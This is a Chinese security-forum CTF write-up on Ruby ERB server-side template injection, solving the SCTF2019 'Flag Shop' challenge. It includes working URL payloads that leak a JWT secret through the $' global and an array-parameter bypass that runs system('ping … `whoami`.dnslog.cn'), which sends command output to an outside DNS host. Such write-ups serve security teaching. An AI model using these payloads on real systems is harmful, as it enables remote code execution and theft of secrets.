问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
漏洞分析与复现
NEW
活动
摸鱼办
搜索
登录
注册
Ruby ERB模板注入
CTF
Ruby ERB模板注入
#### 了解Ruby ERB模板注入 ERB是Ruby自带的 - <% 写逻辑脚本(Ruby语法) %> - <%= 直接输出变量值或运算结果 %> ```ruby require 'erb' template = "text to be generated: <%= x %>" erb_object = ERB.new(template) x = 5 puts erb_object.result(binding()) x = 4 puts erb_object.result(binding()) ```  如果x是可控的,跟普通模板注入一样 ```ruby require 'erb' template = "text to be generated: <%= x %>" erb_object = ERB.new(template) x = 7*7 puts erb_object.result(binding()) ```  读取一个文件: ```ruby require 'erb' template = "text to be generated: <%= x %>" erb_object = ERB.new(template) x = File.open('pwd.txt').read puts erb_object.result(binding()) ```  枚举当前类的可用方法 ```ruby require 'erb' template = "text to be generated: <%= x %>" erb_object = ERB.new(template) x = self.methods puts erb_object.result(binding()) ```  #### Ruby全局变量 | Ruby全局变量 | 中文释义 | |---|---| | $! | 错误信息 | | $@ | 错误发生的位置 | | $0 | 正在执行的程序的名称 | | $& | 成功匹配的字符串 | | $/ | 输入分隔符,默认为换行符 | | $\\ | 输出记录分隔符(print和IO) | | $. | 上次读取的文件的当前输入行号 | | $; $-F | 默认字段分隔符 | | $, | 输入字符串分隔符,连接多个字符串时用到 | | $= | 不区分大小写 | | $~ | 最后一次匹配数据 | | $` | 最后一次匹配前的内容 | | $' | 最后一次匹配后的内容 | | $+ | 最后一个括号匹配内容 | | $1~$9 | 各组匹配结果 | | $< ARGF | 命令行中给定的文件的虚拟连接文件(如果未给定任何文件,则从$stdin) | | $> | 打印的默认输出 | | $\_ | 从输入设备中读取的最后一行 | | $\* ARGV | 命令行参数 | | $$ | 运行此脚本的Ruby的进程号 | | $? | 最后执行的子进程的状态 | | $: $-I | 加载的二进制模块(库)的路径 | | $“ | 数组包含的需要加载的库的名字 | | $DEBUG $-d | 调试标志,由-d开关设置 | | $LOADED\_FEATURES | $“的别名 | | $FILENAME | 来自$<的当前输入文件 | | $LOAD\_PATH | $: | | $stderr | 当前标准误差输出 | | $stdin | 当前标准输入 | | $stdout | 当前标准输出 | | $VERBOSE $-v | 详细标志,由-w或-v开关设置 | | $-0 | $/ | | $-a | 只读 | | $-i | 在in-place-edit模式下,此变量保存扩展名 | | NIL | 0本身 | | ENV | 当前环境变量 | | RUBY\_VERSION | Ruby版本 | | RUBY\_RELEASE\_DATE | 发布日期 | | RUBY\_PLATFORM | 平台标识符 | #### \[SCTF2019\]Flag Shop /filebak查看源码 ```ruby require 'sinatra' require 'sinatra/cookies' require 'sinatra/json' require 'jwt' require 'securerandom' require 'erb' set :public_folder, File.dirname(__FILE__) + '/static' FLAGPRICE = 1000000000000000000000000000 ENV["SECRET"] = SecureRandom.hex(64) configure do enable :logging file = File.new(File.dirname(__FILE__) + '/../log/http.log',"a+") file.sync = true use Rack::CommonLogger, file end get "/" do redirect '/shop', 302 end get "/filebak" do content_type :text erb IO.binread __FILE__ end get "/api/auth" do payload = { uid: SecureRandom.uuid , jkl: 20} auth = JWT.encode payload,ENV["SECRET"] , 'HS256' cookies[:auth] = auth end get "/api/info" do islogin auth = JWT.decode cookies[:auth],ENV["SECRET"] , true, { algorithm: 'HS256' } json({uid: auth[0]["uid"],jkl: auth[0]["jkl"]}) end get "/shop" do erb :shop end get "/work" do islogin auth = JWT.decode cookies[:auth],ENV["SECRET"] , true, { algorithm: 'HS256' } auth = auth[0] unless params[:SECRET].nil? if ENV["SECRET"].match("#{params[:SECRET].match(/[0-9a-z]+/)}") puts ENV["FLAG"] end end if params[:do] == "#{params[:name][0,7]} is working" then auth["jkl"] = auth["jkl"].to_i + SecureRandom.random_number(10) auth = JWT.encode auth,ENV["SECRET"] , 'HS256' cookies[:auth] = auth ERB::new("<script>alert('#{params[:name][0,7]} working successfully!')</script>").result end end post "/shop" do islogin auth = JWT.decode cookies[:auth],ENV["SECRET"] , true, { algorithm: 'HS256' } if auth[0]["jkl"] < FLAGPRICE then json({title: "error",message: "no enough jkl"}) else auth << {flag: ENV["FLAG"]} auth = JWT.encode auth,ENV["SECRET"] , 'HS256' cookies[:auth] = auth json({title: "success",message: "jkl is good thing"}) end end def islogin if cookies[:auth].nil? then redirect to('/shop') end end ``` ##### 利用全局变量进行 ERB 模板注入 抓包测试: 点work:  JinKela会增多 shop:提示没有足够的JinKela  jwt解一下发现,猜测要改jkl为flag的价值,但是需要secret  这里需要用Ruby ERB模板注入去读取secret 源码重点部分 ```ruby get "/work" do islogin auth = JWT.decode cookies[:auth],ENV["SECRET"] , true, { algorithm: 'HS256' } auth = auth[0] unless params[:SECRET].nil? if ENV["SECRET"].match("#{params[:SECRET].match(/[0-9a-z]+/)}") puts ENV["FLAG"] end end if params[:do] == "#{params[:name][0,7]} is working" then auth["jkl"] = auth["jkl"].to_i + SecureRandom.random_number(10) auth = JWT.encode auth,ENV["SECRET"] , 'HS256' cookies[:auth] = auth ERB::new("<script>alert('#{params[:name][0,7]} working successfully!')</script>").result end end ``` 如果传入的参数do和name一致,则会输出`params[:name][0,7]} working successfully!`,这里有erb模板,并且直接把可控参数name拼接进去了,但这里有限制,最多最多只能要七个字符,除去`<%=%>`只剩两个字符可以操作 这里用`<%1%>`测试 ```php http://991b7899-2d9a-4b3b-9a4c-02dc84460e02.node4.buuoj.cn:81/work?name=%3C%25%3D1%25%3E&do=%3C%25%3D1%25%3E%20is%20working ```  ```ruby unless params[:SECRET].nil? if ENV["SECRET"].match("#{params[:SECRET].match(/[0-9a-z]+/)}") puts ENV["FLAG"] end end ``` {}类似于 ${} 代表解析里面的变量 如果params\[:SECRET\].nil为false,才能运行下一步,所以参数应该加上SECRET,如果SECRET 参数存在则对其进行匹配,用传入的这个值去和 ENV\[“SECRET”\] 匹配,匹配上了就输出flag。因为这里有匹配,就可以用ruby的全局变量 $` 。$'最后一次成功匹配右边的字符串 ```php /work?SECRET=&name=%3c%25%3d%24%27%25%3e&do=%3c%25%3d%24%27%25%3e%20is%20working ```  拿到secret,然后用jwt编码后替换auth  点击购买   ##### 利用HTTP参数传递类型差异 下面是另一种做法,利用HTTP参数传递类型差异的问题。url传参可以传入非字符串以外的其他数据类型,比如数组从而绕过一些程序逻辑 ```ruby $a = "mon123" $b = Array["aaa","bbb","ccc"] puts "$a: #{$a[0,3]}" puts "$b: #{$b[0,3]}" ```  这里,$b原本是数组,但是因为被拼接到了字符串中,所以数组默认的类型变成了`["aaa", "bbb", "ccc"]`,这样上面代码的限制,从原本的7个字符,变成了7个数组长度 payload: ```php /work?name[]=<%=system('ping -c 1 `whoami`.xuu1g4.dnslog.cn')%>&name[]=1&name[]=2&name[]=3&name[]=4&name[]=5&name[]=6&do=["<%=system('ping -c 1 `whoami`.xuu1g4.dnslog.cn')%>", "1", "2", "3", "4", "5", "6"] is working ``` url编码一下 ```php /work?name[]=%3C%25%3Dsystem(%27ping%20-c%201%20%60whoami%60.xuu1g4.dnslog.cn%27)%25%3E&name[]=1&name[]=2&name[]=3&name[]=4&name[]=5&name[]=6&do=%5B%22%3C%25%3Dsystem(%27ping%20-c%201%20%60whoami%60.xuu1g4.dnslog.cn%27)%25%3E%22%2C%20%221%22%2C%20%222%22%2C%20%223%22%2C%20%224%22%2C%20%225%22%2C%20%226%22%5D%20is%20working ``` 实现了任意命令执行 
发表于 2021-12-16 15:59:28
阅读 ( 9183 )
分类:
WEB安全
0 推荐
收藏
0 条评论
请先
登录
后评论
mon0dy
12 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!